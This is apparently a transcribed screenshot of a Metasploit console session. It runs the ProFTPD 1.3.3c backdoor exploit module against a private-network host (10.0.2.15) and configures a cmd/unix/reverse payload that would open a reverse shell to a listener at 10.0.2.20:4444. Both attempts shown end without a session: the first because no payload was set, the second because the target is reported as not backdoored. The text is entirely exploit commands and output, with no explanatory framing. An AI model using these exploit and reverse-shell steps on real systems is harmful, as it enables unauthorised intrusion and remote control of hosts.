 msf > use exploit/unix/ftp/proftpd_133c_backdoor
msf exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 10.0.2.15
RHOSTS => 10.0.2.15
msf exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[-] 10.0.2.15:21 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/proftpd_133c_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported pr
oxies: sapni, socks4, socks5, http, socks5h
RHOSTS 10.0.2.15 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/proftpd_133c_backdoor) > set LHOST 10.0.2.20
LHOST => 10.0.2.20
msf exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 10.0.2.20:4444
[*] 10.0.2.15:21 - Sending Backdoor Command
[-] 10.0.2.15:21 - Not backdoored
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/proftpd_133c_backdoor) >